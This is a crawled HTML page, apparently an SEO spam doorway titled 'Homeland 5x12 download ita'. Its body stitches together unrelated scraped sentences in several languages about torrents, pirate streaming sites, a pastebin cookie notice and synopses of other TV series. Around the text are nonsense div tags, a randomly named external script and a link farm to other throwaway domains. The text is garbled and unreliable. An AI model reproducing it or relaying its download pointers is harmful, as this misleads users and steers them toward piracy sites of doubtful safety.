

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unpawangros.web.app/1173.html
body_size: 2168
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://unpawangros.web.app/1173.html" /><title>Homeland 5x12 download ita</title><script src="https://unpawangros.web.app/jrqhvwzjnvs.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- zborimke --><div class="erashot"></div><!-- clusasar --><div class="ponneuhamb" id="sonriten"></div><div class="coffconbo"></div><!-- sforotla --><div class="crypolit" id="nusalean"></div><!-- ceonofoot --><div class="jaifettwinc"></div><div class="herrzischryc" id="nisnoran"></div><!-- heidicmu --><div class="raglaje"></div><!-- isoroc --><div class="dertagim"></div><!-- perciala --><div class="herrzischryc" id="nisnoran"></div><!-- romawe --><div class="roitithan" id="carreharn"></div><!-- waybaltbes --><div class="wonthera" id="cuewaweb"></div><h1>Homeland 5x12 download ita</h1><!-- zborimke --><div class="erashot"></div><!-- clusasar --><div class="ponneuhamb" id="sonriten"></div><div class="coffconbo"></div><!-- sforotla --><div class="crypolit" id="nusalean"></div><!-- ceonofoot --><div class="jaifettwinc"></div><div class="herrzischryc" id="nisnoran"></div><!-- heidicmu --><div class="raglaje"></div><!-- isoroc --><div class="dertagim"></div><!-- perciala --><p>By continuing to use pastebin, you agree to our use of cookies as described in the cookies policy. Created by alan ball six feet under and based on the bestselling sookie stackhouse novels by charlaine harris. Descargar peliculas y estrenos torrent gratis dontorrent. We have 199 homeland amzn television torrents for you. Homeland 8x12 stagione 8 episodio 12 serie sub ita. Vikings follows the adventures of ragnar lothbrok, the greatest hero of his age. Homeland season 6 s06 720p bluray x265 hevc complete. The exorcist 1x02 capitolo due lupus in fabula ita eng 1080p webdlmux h 264littlelinx giuseppeicv. Vikings is a historical drama television series created and written by michael hirst for the history channel.</p> <p>Ita italian job wonder woman 2017 thor ragnarok 2017 law the irishman insecure s04e02 bbc paw patrol 322 wonder park westworld s02 homeland s08 color out of space tupac maleficent mistress of evil run s01e01. Subreddit for the award winning psychological and political thriller showtime series, homeland. Homeland 8 sub ita, homeland stagione 8 episodio 9. Homeland s07e01 free movies torrent extratorrent,the worlds largest torrents community.</p> <p>Homeland season 7 2018 official trailer claire danes. Aggiornamenti serie streaming ilgeniodellostreaming. Filmed in ireland, it premiered on march 3, 20, in canada. As well as being a fearless warrior, ragnar embodies the norse traditions of devotion to the gods. Kudos to damian for spending all those hours making baby faces in the studio. After a winter break, it returned on february 25, 2014, moving to tuesday nights to finish its season. Guardaserie e il miglior sito italiano per poter guardare tutte le serie tv al mondo senza limiti, senza pagare e senza essere tartassati da mille pubblicita differenti. Watch season 5 of homeland on, where you can stream episodes of your favorite original series, movies, documentaries, boxing matches, standup. The fifth season of the fox musical comedydrama television series glee was commissioned on april 19, 20, along with a sixth season. In january 2019, it was announced that the 20episode sixth season, which was ordered on september 12, 2017, ahead of its fifthseason premiere, would be the final season of the series. Italiaserie e il primo sito italiano dedicato interamente alla visione in streaming di tutte le serie tv prodotte in questi anni. We have 121 theoriginalsita television torrents for you. Once upon a time sinossi 5x12 souls of the departed. Homeland reclaims its cynicism and has its best season.</p> <p>Homeland caccia alla spia homeland e una serie televisiva statunitense sviluppata da. Hopefully they win a golden globe for special effects, in spite of the lackluster finale. Download homeland season 6 s06 720p bluray x265 hevc complete torrent or any other torrent from video hd tv shows direct download via magnet link. Homeland 8x9 streaming ita sub ita homeland 8x9 sub ita stagione 8 episodio 9 streaming. It premiered on september 26, 20, as part of the 20 fall season. If you like homeland, youll want to find out about the newest way to enjoy your favorite show. Homeland season 8 official trailer 2 showtime youtube.</p> <p>Originaria, prisoners of war modifica dati su wikidata manuale. Celebrate a decade of alan balls seminal hbo series. Squidbillies 10x07 greener pastor webripion10, webdl. Due giorni senza respiro 2 days in the valley 1996 h264 ita eng sub ita eng icvmircrew.</p> <p>Based on an israeli television series prisoners of war. The second part of the season featured the 100th episode of the series, the 12th episode. Busquedas relacionadas homeland 5x12 espanol latino online, homeland 5x12 sin cortes hd, homeland 5x12 gratis en linea, homeland 5x12 capitulo completo, homeland 5x12 sub espanol, homeland 5x12 descargar mega, homeland 5x12 audio latino, homeland 5x12 capitulo estreno, dec. Now you can download homeland episodes to watch whenever you want with no restrictions. We use cookies for various purposes including analytics.</p> <p>Episodi homeland caccia alla spia stagione 5 in streaming leggi titoli e trama di tutti gli episodi della serie tv homeland caccia alla spia con claire danes, elizabeth marvel, rupert friend, mandy patinkin, damian. Homeland stagione 4 streaming sub ita davy streaming. Episodi homeland caccia alla spia stagione 5 in streaming filmtv. Watch season 3 of homeland on, where you can stream episodes of your favorite original series, movies, documentaries, boxing matches, standup. Homeland 8x12 sub ita, homeland 8x12 italiano, homeland stagione 8 episodio 12, homeland 8x12 netflix, homeland 8x12 guarda online, homeland 8. The series tells the sagas of ragnars band of viking brothers and his family, as he rises to become king of the viking tribes. Series online gratis, ver series en castellano, latino y vose, descargar series en hd gratis, tus series favoritas en seriesblanco.</p><!-- zborimke --><div class="erashot"></div><!-- clusasar --><div class="ponneuhamb" id="sonriten"></div><div class="coffconbo"></div><!-- sforotla --><div class="crypolit" id="nusalean"></div><a href="https://unpawangros.web.app/145.html">145</a> <a href="https://unpawangros.web.app/1146.html">1146</a> <a href="https://unpawangros.web.app/320.html">320</a> <a href="https://unpawangros.web.app/285.html">285</a> <a href="https://unpawangros.web.app/410.html">410</a> <a href="https://unpawangros.web.app/1592.html">1592</a> <a href="https://unpawangros.web.app/179.html">179</a> <a href="https://unpawangros.web.app/1174.html">1174</a> <a href="https://unpawangros.web.app/890.html">890</a> <a href="https://unpawangros.web.app/493.html">493</a> <a href="https://unpawangros.web.app/304.html">304</a> <a href="https://unpawangros.web.app/37.html">37</a> <a href="https://unpawangros.web.app/526.html">526</a> <a href="https://unpawangros.web.app/557.html">557</a> <a href="https://unpawangros.web.app/629.html">629</a> <a href="https://unpawangros.web.app/1280.html">1280</a> <a href="https://unpawangros.web.app/239.html">239</a> <a href="https://unpawangros.web.app/258.html">258</a> <a href="https://unpawangros.web.app/447.html">447</a> <a href="https://unpawangros.web.app/811.html">811</a> <a href="https://nomistenigh.web.app/562.html">562</a> <a href="https://linschandlyrea.web.app/641.html">641</a> <a href="https://westwinggeti.web.app/544.html">544</a> <a href="https://milkbanvece.web.app/506.html">506</a> <a href="https://stagatrilu.web.app/654.html">654</a> <a href="https://lierensedab.web.app/1085.html">1085</a> <a href="https://deubresacef.web.app/603.html">603</a><!-- zborimke --><div class="erashot"></div><!-- clusasar --><div class="ponneuhamb" id="sonriten"></div><div class="coffconbo"></div><!-- sforotla --><div class="crypolit" id="nusalean"></div><!-- ceonofoot --><div class="jaifettwinc"></div><div class="herrzischryc" id="nisnoran"></div><!-- heidicmu --><div class="raglaje"></div><!-- isoroc --></body></html>